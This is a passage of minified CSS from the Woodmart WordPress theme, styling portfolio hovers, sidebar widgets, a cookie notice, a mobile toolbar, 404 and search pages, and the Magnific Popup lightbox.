.entry-title{-webkit-transform:translateY(-15px);transform:translateY(-15px)}.portfolio-hover:hover .entry-title,.portfolio-hover:hover .proj-cats-list{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.portfolio-hover:hover .portfolio-thumbnail{-webkit-transform:scale(1.09);transform:scale(1.09)}.portfolio-parallax .portfolio-thumbnail:after{transition:opacity .4s ease}.portfolio-parallax .portfolio-info{opacity:0;transition:opacity .4s ease}.portfolio-parallax:hover .portfolio-info{opacity:1}.portfolio-hover .portfolio-info,.portfolio-parallax .portfolio-info{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;justify-content:center;padding:25px;text-align:center}.portfolio-hover-inverse .entry-header{overflow:hidden;background-color:#000}.portfolio-hover-inverse .portfolio-thumbnail{transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.portfolio-hover-inverse .portfolio-thumbnail:after{background-color:rgba(0,0,0,.4);transition:opacity .4s ease}.portfolio-hover-inverse .portfolio-info{position:absolute;right:0;bottom:0;left:0;background-color:#000;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;-webkit-transform:translateY(100%);transform:translateY(100%)}.portfolio-hover-inverse:hover .portfolio-thumbnail{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.portfolio-hover-inverse:hover .portfolio-info{-webkit-transform:translateY(0);transform:translateY(0)}.portfolio-text-shown .entry-header{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .35s ease-in-out}.portfolio-text-shown .portfolio-thumbnail{transition:-webkit-transform .7s ease-out;transition:transform .7s ease-out;transition:transform .7s ease-out,-webkit-transform .7s ease-out;-webkit-transform:scale(1);transform:scale(1)}.portfolio-text-shown .portfolio-thumbnail:after{background-color:rgba(0,0,0,.5);transition:visibility .7s ease-out,opacity .7s ease-out}.portfolio-text-shown .portfolio-info{background-color:#FFF;text-align:center}.portfolio-text-shown .proj-cats-list li{color:#a2a2a2}.portfolio-text-shown .entry-title a{color:#2d2a2a}.portfolio-text-shown .entry-title a:hover{color:#2d2a2a;opacity:.7}.portfolio-text-shown:hover .entry-header{box-shadow:0 0 9px rgba(0,0,0,.2)}.portfolio-text-shown:hover .portfolio-thumbnail{-webkit-transform:scale(1.05);transform:scale(1.05)}.color-scheme-light .portfolio-text-shown .portfolio-info,.woodmart-dark .portfolio-text-shown .portfolio-info{background-color:#101010}.color-scheme-light .portfolio-text-shown .proj-cats-list li,.woodmart-dark .portfolio-text-shown .proj-cats-list li{color:rgba(255,255,255,.6)}.color-scheme-light .portfolio-text-shown .entry-title a,.woodmart-dark .portfolio-text-shown .entry-title a{color:#FFF}.color-scheme-light .portfolio-text-shown .entry-title a:hover,.woodmart-dark .portfolio-text-shown .entry-title a:hover{color:#FFF}.admin-bar #cboxClose,.admin-bar .cart-widget-side,.admin-bar .full-screen-close-icon,.admin-bar .header-banner,.admin-bar .mobile-nav,.admin-bar button.mfp-close{top:32px}.woodmart-close-side{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7);transition:opacity .25s ease,visibility 0s ease .25s}.woodmart-dark .woodmart-close-side{background-color:rgba(0,0,0,.8)}.woodmart-close-side-opened{opacity:1;visibility:visible;transition:opacity .25s ease,visibility 0s ease}.woodmart-lazy-load{width:100%;transition:all .3s ease;-webkit-transform:translateZ(0);transform:translateZ(0)}.owl-carousel .woodmart-lazy-load{-webkit-transform:none;transform:none}.woodmart-lazy-blur{-webkit-filter:blur(2vw);filter:blur(2vw)}.woodmart-lazy-blur.woodmart-loaded{-webkit-filter:blur(0);filter:blur(0)}.woodmart-lazy-fade{opacity:0}.woodmart-lazy-fade.woodmart-loaded{opacity:1}.widget,.woodmart-widget,div[class^=vc_wp]{line-height:1.4}.widget a,.woodmart-widget a,div[class^=vc_wp] a{color:#727272}.widget a:hover,.woodmart-widget a:hover,div[class^=vc_wp] a:hover{color:#333}.widget li,.woodmart-widget li,div[class^=vc_wp] li{margin-bottom:15px}.widget li:last-child,.woodmart-widget li:last-child,div[class^=vc_wp] li:last-child{margin-bottom:0}.color-scheme-light .widget a,.color-scheme-light .woodmart-widget a,.color-scheme-light div[class^=vc_wp] a,.woodmart-dark .widget a,.woodmart-dark .woodmart-widget a,.woodmart-dark div[class^=vc_wp] a{color:rgba(255,255,255,.8)}.color-scheme-light .widget a:hover,.color-scheme-light .woodmart-widget a:hover,.color-scheme-light div[class^=vc_wp] a:hover,.woodmart-dark .widget a:hover,.woodmart-dark .woodmart-widget a:hover,.woodmart-dark div[class^=vc_wp] a:hover{color:#FFF}.color-scheme-dark .widget a,.color-scheme-dark .woodmart-widget a,.color-scheme-dark div[class^=vc_wp] a{color:#727272}.color-scheme-dark .widget a:hover,.color-scheme-dark .woodmart-widget a:hover,.color-scheme-dark div[class^=vc_wp] a:hover{color:#333}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.color-scheme-light .widget,.woodmart-dark .widget{border-color:rgba(255,255,255,.25)}.filter-widget{padding-bottom:0;border-bottom:none}.filter-widget:last-child{margin-bottom:30px}.widgetarea-mobile{padding:20px}.dropdowns-color-light .widgetarea-mobile{color:rgba(255,255,255,.8)}.dropdowns-color-light .widgetarea-mobile a{color:rgba(255,255,255,.9)}.dropdowns-color-light .widgetarea-mobile a:hover{color:#FFF}.dropdowns-color-light .widgetarea-mobile .title,.dropdowns-color-light .widgetarea-mobile .widget-title,.dropdowns-color-light .widgetarea-mobile .widgettitle,.dropdowns-color-light .widgetarea-mobile h1,.dropdowns-color-light .widgetarea-mobile h2,.dropdowns-color-light .widgetarea-mobile h3,.dropdowns-color-light .widgetarea-mobile h4,.dropdowns-color-light .widgetarea-mobile h5,.dropdowns-color-light .widgetarea-mobile h6,.dropdowns-color-light .widgetarea-mobile label,.dropdowns-color-light .widgetarea-mobile legend{color:#FFF}.dropdowns-color-light .widgetarea-mobile .inline-list-with-border li:not(:last-child){border-color:rgba(255,255,255,.15)}.mobile-menu-widget{margin:0 -20px -20px -20px;padding:0 20px 20px 20px;border-bottom:1px solid}.mobile-menu-widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget-area-fs-menu{margin-top:30px}.color-scheme-light .footer-widget a{color:rgba(255,255,255,.6)}.color-scheme-light .footer-widget a:hover{color:#FFF}.widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:20px 15px 20px 15px;border-bottom:1px solid}.widget-heading .widget-title{flex:1 1 auto;margin-bottom:0;font-size:20px}.widget-heading .close-side-widget{flex:0 0 auto}.widget-title,.widgettitle{margin-bottom:20px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:16px}.widget_recent_entries ul li a{display:block}.widget_recent_entries .post-date{display:block;margin-top:5px;color:#BBB;font-size:12px}.color-scheme-light .widget_recent_entries .post-date,.woodmart-dark .widget_recent_entries .post-date{color:rgba(255,255,255,.8)}.widget_recent_comments ul li .url{color:#2d2a2a;font-weight:600}.widget_recent_comments ul li:before{display:inline-block;margin-right:7px;color:#2d2a2a;font-weight:400;font-size:12px;content:"\f104";font-family:woodmart-font}.color-scheme-light .widget_recent_comments ul li .url,.woodmart-dark .widget_recent_comments ul li .url{color:#FFF}.color-scheme-light .widget_recent_comments ul li:before,.woodmart-dark .widget_recent_comments ul li:before{color:#FFF}.woodmart-recent-posts li{display:flex;align-items:stretch;flex-direction:row;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.woodmart-recent-posts li:last-child{margin-bottom:0;padding-bottom:0;border:none}.woodmart-recent-posts .recent-posts-thumbnail{flex:0 0 auto;overflow:hidden;margin-right:15px}.woodmart-recent-posts .recent-posts-thumbnail img{min-width:60px}.woodmart-recent-posts .recent-posts-info{flex:1 1 auto}.woodmart-recent-posts .entry-title{margin-bottom:8px;font-size:14px}.woodmart-recent-posts .recent-posts-comment,.woodmart-recent-posts .recent-posts-time{color:#BBB;font-size:12px}.woodmart-recent-posts .recent-posts-time{margin-right:5px}.color-scheme-light .woodmart-recent-posts li,.woodmart-dark .woodmart-recent-posts li{border-color:rgba(255,255,255,.2)}.color-scheme-light .woodmart-recent-posts .recent-posts-comment,.color-scheme-light .woodmart-recent-posts .recent-posts-time,.woodmart-dark .woodmart-recent-posts .recent-posts-comment,.woodmart-dark .woodmart-recent-posts .recent-posts-time{color:rgba(255,255,255,.8)}.widget_archive ul li,.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li{display:block;color:#BBB;font-size:14px}.widget_archive ul li a,.widget_categories ul li a,.widget_nav_menu ul li a,.widget_pages ul li a{display:inline-block;padding-right:2px}.widget_archive ul li.current_page_item>a,.widget_categories ul li.current_page_item>a,.widget_nav_menu ul li.current_page_item>a,.widget_pages ul li.current_page_item>a{color:#333;font-weight:600}.widget_archive li ul,.widget_categories li ul,.widget_nav_menu li ul,.widget_pages li ul{margin-top:15px;padding-left:15px}.color-scheme-light .widget_archive ul li,.color-scheme-light .widget_categories ul li,.color-scheme-light .widget_nav_menu ul li,.color-scheme-light .widget_pages ul li,.woodmart-dark .widget_archive ul li,.woodmart-dark .widget_categories ul li,.woodmart-dark .widget_nav_menu ul li,.woodmart-dark .widget_pages ul li{color:rgba(255,255,255,.6)}.color-scheme-light .widget_archive ul li.current_page_item>a,.color-scheme-light .widget_categories ul li.current_page_item>a,.color-scheme-light .widget_nav_menu ul li.current_page_item>a,.color-scheme-light .widget_pages ul li.current_page_item>a,.woodmart-dark .widget_archive ul li.current_page_item>a,.woodmart-dark .widget_categories ul li.current_page_item>a,.woodmart-dark .widget_nav_menu ul li.current_page_item>a,.woodmart-dark .widget_pages ul li.current_page_item>a{color:#FFF}.widget_text .textwidget>:last-child{margin-bottom:0}.widget_rss .widget-title a{color:#2d2a2a;vertical-align:middle}.widget_rss .widget-title a img{vertical-align:initial}.widget_rss ul li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid;line-height:1.5}.widget_rss ul li>a{display:block;margin-bottom:8px;color:#2d2a2a;font-weight:600;font-size:14px}.widget_rss ul li cite{display:inline-block;margin-top:5px}.widget_rss ul li:last-child{margin-bottom:0;border-bottom:none}.widget_rss .rss-date{display:block;margin-bottom:8px;color:#BBB;font-size:12px}.widget_rss .rss-date:before{display:inline-block;margin-right:5px;font-family:FontAwesome;content:"\f073"}.color-scheme-light .widget_rss .widget-title a,.woodmart-dark .widget_rss .widget-title a{color:#FFF}.color-scheme-light .widget_rss ul li,.woodmart-dark .widget_rss ul li{border-color:rgba(255,255,255,.2)}.color-scheme-light .widget_rss ul li a,.woodmart-dark .widget_rss ul li a{color:#FFF}.color-scheme-light .widget_rss .rss-date,.woodmart-dark .widget_rss .rss-date{color:rgba(255,255,255,.8)}.widget_product_tag_cloud .tagcloud,.widget_tag_cloud .tagcloud{margin:-1px;font-size:0}.widget_product_tag_cloud .tagcloud a,.widget_tag_cloud .tagcloud a{display:inline-block;margin:1px;padding:5px 12px;border:1px solid;text-transform:capitalize;font-size:12px!important}.widget_product_tag_cloud .tagcloud a:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover{color:#FFF}.color-scheme-light .widget_product_tag_cloud .tagcloud a,.color-scheme-light .widget_tag_cloud .tagcloud a,.woodmart-dark .widget_product_tag_cloud .tagcloud a,.woodmart-dark .widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,.3)}.widget_calendar #wp-calendar{margin-bottom:0}.widget_calendar #wp-calendar>caption{margin-bottom:10px;color:#2d2a2a;text-align:center;font-weight:600;font-size:18px}.widget_calendar #wp-calendar th{padding:5px;border-bottom:none;text-align:center;font-size:16px}.widget_calendar #wp-calendar td{padding:10px;border-bottom:none;text-align:center}.widget_calendar #wp-calendar #today{color:#FFF;font-weight:600}.widget_calendar #wp-calendar #prev{text-align:left}.widget_calendar #wp-calendar #next{text-align:right}.widget_calendar #wp-calendar thead th{border-bottom:2px solid rgba(129,129,129,.1)}.widget_calendar #wp-calendar tfoot td{border-top:2px solid rgba(129,129,129,.1)}.color-scheme-light .widget_calendar #wp-calendar>caption,.woodmart-dark .widget_calendar #wp-calendar>caption{color:#FFF}.color-scheme-light .widget_calendar #wp-calendar thead th,.woodmart-dark .widget_calendar #wp-calendar thead th{border-color:rgba(255,255,255,.2)}.color-scheme-light .widget_calendar #wp-calendar tfoot td,.woodmart-dark .widget_calendar #wp-calendar tfoot td{border-color:rgba(255,255,255,.2)}.woodmart-author-information .author-avatar img{border-radius:50%}.woodmart-author-information .author-area-info{line-height:1.6}.widget_nav_mega_menu>.widget-title{display:block;margin-bottom:0;padding:19px;background-color:#F1F1F1;color:#000;text-align:left;text-transform:uppercase;letter-spacing:.4px;font-size:16px;line-height:24px}.widget_nav_mega_menu>.widget-title:before{content:none}.widget_nav_mega_menu>.widget-title.color-scheme-light{color:#FFF}.widget_nav_mega_menu>.widget-title+.vertical-navigation .menu{border-top:none}.widget_nav_mega_menu .vertical-navigation{display:block}.woodmart-cookies-popup{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:999;padding:15px 30px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,.14);transition:-webkit-transform .35s ease;transition:transform .35s ease;transition:transform .35s ease,-webkit-transform .35s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woodmart-cookies-popup.popup-display{-webkit-transform:none;transform:none}.woodmart-cookies-popup.popup-hide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woodmart-dark .woodmart-cookies-popup{background-color:#101010}.woodmart-cookies-inner{display:flex;align-items:center;justify-content:space-between}.woodmart-cookies-inner .cookies-buttons{flex:0 0 auto}.woodmart-cookies-inner .cookies-info-text{flex:1 1 auto;padding-right:30px}.cookies-buttons>a{margin-right:20px}.cookies-buttons>a:last-child{margin-right:0}.cookies-buttons .cookies-more-btn{border-bottom:2px solid #E4E4E4;color:#333;text-transform:uppercase;font-weight:600;font-size:13px}.cookies-buttons .cookies-more-btn:focus,.cookies-buttons .cookies-more-btn:hover{opacity:.7}.woodmart-dark .cookies-buttons .cookies-more-btn{border-color:rgba(255,255,255,.25);color:#FFF}.woocommerce-demo-store .woodmart-cookies-popup.popup-display{-webkit-transform:translate3d(0,-46px,0);transform:translate3d(0,-46px,0)}.full-screen-close-icon,button.mfp-close{position:fixed;top:0;right:0;bottom:auto;left:auto;margin:0;padding:0;width:50px;height:50px;background:0 0;background-color:rgba(0,0,0,.3);color:#FFF;text-align:center;text-indent:0;font-weight:400;font-size:0;opacity:1;cursor:pointer;transition:all .25s ease}.full-screen-close-icon:after,button.mfp-close:after{display:inline-block;font-size:16px;line-height:50px;content:"\f10f";font-family:woodmart-font}.full-screen-close-icon:hover,button.mfp-close:hover{background-color:rgba(0,0,0,.5);box-shadow:none;color:#FFF;opacity:1}button.mfp-close{opacity:0;transition:all .25s ease,opacity 0s ease 0s}.mfp-ready button.mfp-close{opacity:1;transition:all .25s ease,opacity .3s ease .35s}.wd-cross-button,.widget_layered_nav_filters ul li a,.woocommerce-remove-coupon,td.product-remove a{position:relative;display:inline-block;cursor:pointer;line-height:30px}.wd-cross-button:after,.wd-cross-button:before,.widget_layered_nav_filters ul li a:after,.widget_layered_nav_filters ul li a:before,.woocommerce-remove-coupon:after,.woocommerce-remove-coupon:before,td.product-remove a:after,td.product-remove a:before{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000;transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out}.wd-cross-button:after,.widget_layered_nav_filters ul li a:after,.woocommerce-remove-coupon:after,td.product-remove a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wd-cross-button:before,.widget_layered_nav_filters ul li a:before,.woocommerce-remove-coupon:before,td.product-remove a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wd-cross-button:hover:after,.wd-cross-button:hover:before,.widget_layered_nav_filters ul li a:hover:after,.widget_layered_nav_filters ul li a:hover:before,.woocommerce-remove-coupon:hover:after,.woocommerce-remove-coupon:hover:before,td.product-remove a:hover:after,td.product-remove a:hover:before{-webkit-transform:rotate(0);transform:rotate(0)}.woocommerce-remove-coupon,td.product-remove a{width:30px;height:30px;vertical-align:middle;font-size:0}.woocommerce-remove-coupon:after,.woocommerce-remove-coupon:before,td.product-remove a:after,td.product-remove a:before{right:8px}.wd-cross-button[class*=wd-with-text],.widget_layered_nav_filters ul li a{color:#2d2a2a;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:13px}.wd-cross-button.wd-with-text-left{padding-right:18px}.wd-cross-button.wd-with-text-left:after,.wd-cross-button.wd-with-text-left:before{right:0}.wd-cross-button.wd-with-text-right,.widget_layered_nav_filters ul li a{padding-left:18px}.wd-cross-button.wd-with-text-right:after,.wd-cross-button.wd-with-text-right:before,.widget_layered_nav_filters ul li a:after,.widget_layered_nav_filters ul li a:before{left:0}.wd-cross-button.wd-size-s[class*=wd-with-text]:after,.wd-cross-button.wd-size-s[class*=wd-with-text]:before,.widget_layered_nav_filters ul li a:after,.widget_layered_nav_filters ul li a:before{width:10px}.wd-cross-button.wd-size-s.wd-with-text-left{padding-right:16px}.wd-cross-button.wd-size-s.wd-with-text-right,.widget_layered_nav_filters ul li a{padding-left:16px}.widget_layered_nav_filters ul li a,.woodmart-clear-filters-wrapp .woodmart-clear-filters{text-transform:none;line-height:inherit}.color-scheme-light .widget_layered_nav_filters ul li a,.dropdowns-color-light .cart-widget-side .close-side-widget,.dropdowns-color-light .woodmart-search-full-screen .woodmart-close-search,.woodmart-dark .wd-cross-button,.woodmart-dark .widget_layered_nav_filters ul li a,.woodmart-dark .woocommerce-remove-coupon,.woodmart-dark td.product-remove a{color:#FFF}.color-scheme-light .widget_layered_nav_filters ul li a:after,.color-scheme-light .widget_layered_nav_filters ul li a:before,.dropdowns-color-light .cart-widget-side .close-side-widget:after,.dropdowns-color-light .cart-widget-side .close-side-widget:before,.dropdowns-color-light .woodmart-search-full-screen .woodmart-close-search:after,.dropdowns-color-light .woodmart-search-full-screen .woodmart-close-search:before,.woodmart-dark .wd-cross-button:after,.woodmart-dark .wd-cross-button:before,.woodmart-dark .widget_layered_nav_filters ul li a:after,.woodmart-dark .widget_layered_nav_filters ul li a:before,.woodmart-dark .woocommerce-remove-coupon:after,.woodmart-dark .woocommerce-remove-coupon:before,.woodmart-dark td.product-remove a:after,.woodmart-dark td.product-remove a:before{background-color:#FFF}.wd-cross-button .remove-loader{position:absolute;top:50%;right:0;visibility:hidden;margin-top:-6px;-webkit-animation:wd-FadeInLoader .6s ease forwards;animation:wd-FadeInLoader .6s ease forwards;content:"";display:inline-block;width:12px;height:12px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.wd-cross-button.loading .remove-loader{visibility:visible;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.wd-cross-button.loading:after,.wd-cross-button.loading:before{opacity:0}.woodmart-dark .wd-cross-button .remove-loader{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.woodmart-toolbar{position:fixed;right:0;bottom:0;left:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,.12)}.woodmart-toolbar>a{display:flex;align-items:center;justify-content:center}.woodmart-toolbar>a,.woodmart-toolbar>div{flex:1 0 20%}.woodmart-toolbar>a,.woodmart-toolbar>div a{height:45px}.woodmart-toolbar .woodmart-cart-design-5{margin-right:0}.woodmart-toolbar .woodmart-sticky-sidebar-opener{display:none;padding-right:10px;padding-left:10px}.woodmart-toolbar .woodmart-sticky-sidebar-opener:after{height:20px;font-size:19px;line-height:1}.woodmart-toolbar.woodmart-toolbar-label-show>a,.woodmart-toolbar.woodmart-toolbar-label-show>div a{position:relative;padding-bottom:15px}.woodmart-toolbar.woodmart-toolbar-label-show .woodmart-toolbar-label{display:block}.woodmart-dark .woodmart-toolbar{background-color:#101010}.woodmart-dark .woodmart-toolbar a{color:#FFF}.woodmart-dark .woodmart-toolbar a:hover{color:rgba(255,255,255,.8)}.woodmart-toolbar-label{position:absolute;right:10px;bottom:5px;left:10px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1}.woodmart-toolbar-item .wd-tools-icon:before{font-size:19px}.woodmart-toolbar-shop .wd-tools-icon:before{content:"\f443";font-family:woodmart-font}.woodmart-toolbar-blog .wd-tools-icon:before{content:"\f442";font-family:woodmart-font}.woodmart-toolbar-home .wd-tools-icon:before{content:"\f441";font-family:woodmart-font}.woodmart-toolbar-link .wd-tools-icon:before{content:"\f437";font-family:woodmart-font}.woodmart-toolbar-link .woodmart-custom-icon{min-width:auto;width:auto}.woodmart-toolbar-link .woodmart-custom-icon img{width:auto;height:20px}.woodmart-tltp{position:relative}.woodmart-tltp .woodmart-tooltip-label:before{content:""}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.top .tooltip-arrow{bottom:0}.error404 .page-header{position:relative;margin:0;margin-bottom:20px;padding-bottom:0;border-bottom:0}.error404 .page-header:before{content:"404";position:absolute;top:-20px;left:50%;color:#F4F4F4;font-weight:700;font-size:400px;line-height:320px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.error404 .page-title{margin-top:0;margin-bottom:0;padding:115px 0;border-bottom:none;text-align:center;text-transform:uppercase;letter-spacing:1px;font-weight:900;font-size:82px;line-height:82px}.error404 .page-content{text-align:center}.error404 .page-content h2{margin-bottom:10px;text-transform:uppercase;font-weight:800;font-size:28px;line-height:1.2}.error404 .page-content p{font-size:110%}.error404 .page-content>.woodmart-search-form{margin:0 auto;max-width:400px}.error404.woodmart-dark .page-header:before{color:rgba(255,255,255,.1)}.search-no-results .page-title .breadcrumbs,.search-no-results .page-title .yoast-breadcrumb{display:none}.not-found .entry-header{text-align:center}.not-found .entry-header:before{display:inline-block;margin-bottom:10px;font-size:100px;line-height:100px;content:"\f125";font-family:woodmart-font}.not-found .entry-header .entry-title{margin-bottom:15px;text-transform:capitalize;font-weight:900;font-size:48px}.not-found .entry-content{text-align:center}.not-found .entry-content>p{margin-bottom:30px;font-size:16px}.not-found .searchform{position:relative;margin:0 auto;margin-bottom:30px;max-width:350px;width:100%}.not-found .searchform input[type=text]{padding-right:105px}.not-found .searchform .searchsubmit{position:absolute;top:0;right:0}.wd-blog-search-results{margin-top:30px}.wd-search-show-all{text-align:center}.wd-search-show-all .button{border-color:#E9E9E9;color:#333;font-weight:900;border-width:2px}.wd-search-show-all .button:not(:hover){background-color:transparent!important}.wd-search-show-all .button:hover{box-shadow:none}.wd-search-show-all .button:hover{border-color:#DCDCDC;background-color:transparent}.woodmart-dark .wd-search-show-all .button{border-color:rgba(255,255,255,.25);color:#FFF}.woodmart-dark .wd-search-show-all .button:hover{border-color:#FFF;color:#FFF}.woodmart-scroll{position:relative;flex:1 1 auto;overflow:hidden;width:100%;height:100%}.woodmart-scroll .woodmart-scroll-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}.woodmart-scroll .woodmart-scroll-content:focus{outline:0}.woodmart-scroll .woodmart-scroll-content::-webkit-scrollbar{display:none}.has-scrollbar>.woodmart-scroll-content::-webkit-scrollbar{display:block}.platform-Mac .woodmart-scroll .woodmart-scroll-content::-webkit-scrollbar{display:none}.woodmart-scroll-pane{position:absolute;top:0;right:0;bottom:0;visibility:hidden\9;width:3px;background:rgba(0,0,0,.15);opacity:0;transition:.2s}.woodmart-scroll-pane>.woodmart-scroll-slider{position:relative;margin:0;background:rgba(0,0,0,.25)}.woodmart-scroll-pane.active,.woodmart-scroll-pane.flashed,.woodmart-scroll:hover>.woodmart-scroll-pane,.woodmart-sidebar-scroll:hover>.woodmart-scroll-pane{visibility:visible\9;opacity:.99}.color-scheme-light .woodmart-scroll-pane,.woodmart-dark .woodmart-scroll-pane{background:rgba(255,255,255,.15)}.color-scheme-light .woodmart-scroll-pane>.woodmart-scroll-slider,.woodmart-dark .woodmart-scroll-pane>.woodmart-scroll-slider{background:rgba(255,255,255,.35)}.mfp-bg{position:fixed;top:0;left:0;z-index:1042;overflow:hidden;width:100%;height:100%;background:#0B0B0B;opacity:.8}.mfp-wrap{position:fixed;top:0;left:0;z-index:1043;width:100%;height:100%;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{position:absolute;top:0;left:0;box-sizing:border-box;padding:0 8px;width:100%;height:100%;text-align:center}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;z-index:1045;display:inline-block;margin:0 auto;vertical-align:middle;text-align:left}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-ms-user-select:none;user-select:none;-webkit-user-select:none;-moz-user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{position:absolute;top:50%;right:8px;left:8px;z-index:1044;margin-top:-.8em;width:auto;color:#CCC;text-align:center}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{z-index:1046;display:block;overflow:visible;padding:0;outline:0;border:0;background:0 0;box-shadow:none;cursor:pointer;-webkit-appearance:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{position:absolute;top:0;right:0;padding:0 0 18px 10px;width:44px;height:44px;color:#FFF;text-align:center;text-decoration:none;font-style:normal;font-size:28px;line-height:44px;opacity:.65}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;white-space:nowrap;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;top:50%;margin:0;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;opacity:.65}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';position:absolute;top:0;left:0;display:block;margin-top:35px;margin-left:35px;width:0;height:0;border:medium inset transparent}.mfp-arrow:after{top:8px;border-top-width:13px;border-bottom-width:13px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{margin-left:31px;border-right:17px solid #FFF}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{margin-left:39px;border-left:17px solid #FFF}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{max-width:900px;width:100%;line-height:0}.mfp-iframe-scaler{overflow:hidden;padding-top:56.25%;width:100%;height:0}.mfp-iframe-scaler iframe{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;box-shadow:0 0 8px rgba(0,0,0,.6)}img.mfp-img{display:block;box-sizing:border-box;margin:0 auto;padding:40px 0;max-width:100%;width:auto;height:auto;line-height:0}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;top:40px;right:0;bottom:40px;left:0;z-index:-1;display:block;width:auto;height:auto;background:#444;box-shadow:0 0 8px rgba(0,0,0,.6)}.mfp-figure small{display:block;color:#BDBDBD;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{position:absolute;top:100%;left:0;margin-top:-36px;width:100%;cursor:auto}.mfp-title{padding-right:36px;color:#F3F3F3;text-align:left;word-wrap:break-word;line-height:18px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-right:0;padding-left:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{position:fixed;top:auto;bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;background:rgba(0,0,0,.6)}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{top:3px;right:5px}.mfp-img-mobile .mfp-close{position:fixed;top:0;right:0;padding:0;width:35px;height:35px;background:rgba(0,0,0,.6);text-align:center;line-height:35px}}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateX(-100px);transform:translateX(-100px)}.mfp-move-horizontal .mfp-with-anim .summary-inner{opacity:0;transition:opacity .3s ease,-webkit-transform .3s 